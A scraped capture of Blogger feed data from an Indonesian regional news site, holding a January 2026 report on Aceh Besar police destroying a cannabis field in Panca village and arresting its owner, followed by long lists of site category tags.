href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieaV8SrJ5qmY0V-RID9ixkuZIZ8UXPdtIP5c8i9ny59nGQT6VtnXItW8avzEgESpY_wIvxtoPZQS2wZ57LxmUhfeFqT1ZM4nEJalZJWWBfGPDZl42HdDQQMJGgQA6HLJSt-pECZBH60MTaPQYDTWpuJdj_-wIZ0C5J32o7LHtYNh0Pot_Bd8_nZZFBcutb\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieaV8SrJ5qmY0V-RID9ixkuZIZ8UXPdtIP5c8i9ny59nGQT6VtnXItW8avzEgESpY_wIvxtoPZQS2wZ57LxmUhfeFqT1ZM4nEJalZJWWBfGPDZl42HdDQQMJGgQA6HLJSt-pECZBH60MTaPQYDTWpuJdj_-wIZ0C5J32o7LHtYNh0Pot_Bd8_nZZFBcutb\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar,-\u003C\/b\u003E\u003C\/i\u003E Pemberantasan segala jenis dan golongan narkotika menjadi prioritas utama jajaran Kepolisian.Hal tersebut sebagaimana dilakukan oleh Polres Aceh Besar yang berhasil mengungkap penemuan ladang ganja serta menangkap 1(satu) orang pelaku pemilik Lahan Ganja di pegunungan\u0026nbsp; Desa Panca\u0026nbsp; Kecamatan Lembah Seulawah Kabupaten Aceh Besar, Sabtu (10\/01\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun pemusnahan ladang ganja tersebut dipimpin langsung oleh Kapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., Kabag Ops Polres Aceh Besar AKP Ferdian Chandra S.Sos.,M.H., dan di dampingi oleh Kasat Narkoba AKP Mukhsin S.H.,M.Si., serta turut dihadiri oleh Kasat Binmas AKP Reza Sahputra S.E., Kasat Intel Iptu Safrizal.S.Sos., Kapolsek Lembah Seulawah Iptu Samino S.H., KBO Sat Narkoba Ipda Reza S.Psi., Kbo Sat Intelkam Ipda Arie Wirawan S.H., Kanit Pam Opvit Ipda Muhammad Saiful Azhari S.H., Personel Gabungan Polres Aceh Besar dan Personel Koramil 24 Lembah Seulawah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., melalui Kasat Narkoba AKP Mukhsin S.H.,M.Si dalam keterangannya mengatakan pemusnahan ladang ganja tersebut berawal dari penangkapan Sdr. JB (35) pada tanggal 08 Januari 2026 lalu oleh Personel Satresnarkoba Polres Aceh Besar yang mana pada saat penangkapan Sdr.JB didapati ganja sebanyak 30 Kg dan juga merupakan pemilik ladang ganja yang kemudian dilakukan pengembangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari hasil pengembangan ditemukan\u0026nbsp; titik lokasi ladang ganja diwilayah perbukitan Desa Panca , Kecamatan Lembah Seulawah dengan jarak yang di tempuh 2 jam berjalan kaki menuju ke lokasi, adapun luas lokasi ladang ganja ± 1\/2 Hektar dengan tinggi tanaman ganja berkisar 1 s.d 2 Meter dan jumlah batang tanaman 1.000 batang dengan usia tanaman ± 4 Bulan, lanjut Kasat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemusnahan tumbuhan ganja tersebut dilakukan dengan cara di cabut agar tidak lagi disalahgunakan oleh pihak-pihak yang tidak bertanggung jawab, dan kemudian di bawa ke Polres Aceh Besar untuk dijadikan Barang Bukti, ujar Kasat Resnarkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut Kasat Narkoba juga mengatakan ini merupakan bentuk komitmen dari Polres Aceh Besar dalam memberantas narkotika, kami mengimbau masyarakat serta mengajak peran semua pihak untuk berkolaborasi memberantas peredaran narkotika di Aceh, khususnya di Aceh Besar, tutup Kasat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelaksanaan pemusnahan ladang Ganja berakhir pukul 13.30 wib. Selama pelaksanaan berlangsung situasi aman dan terkendali.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6947840240777960105\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-besar-melaksanakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6947840240777960105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6947840240777960105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-besar-melaksanakan.html","title":"Polres Aceh Besar Melaksanakan Pemusnahan Ladang Ganja Di Pegunungan Desa Panca Lembah Seulawah, 1 (Satu) Orang Di Tangkap"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieaV8SrJ5qmY0V-RID9ixkuZIZ8UXPdtIP5c8i9ny59nGQT6VtnXItW8avzEgESpY_wIvxtoPZQS2wZ57LxmUhfeFqT1ZM4nEJalZJWWBfGPDZl42HdDQQMJGgQA6HLJSt-pECZBH60MTaPQYDTWpuJdj_-wIZ0C5J32o7LHtYNh0Pot_Bd8_nZZFBcutb=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/search?alt=json-in-script&max-results=4&callback=jQuery1124036274474490938213_1769238883283&_=1769238883284
body_size: 3520
content:
// API callback
jQuery1124036274474490938213_1769238883283({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/search?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/search"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=4&callback=jQuery1124036274474490938213_1769238883293&_=1769238883294
body_size: 9844
content:
// API callback
jQuery1124036274474490938213_1769238883293({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi 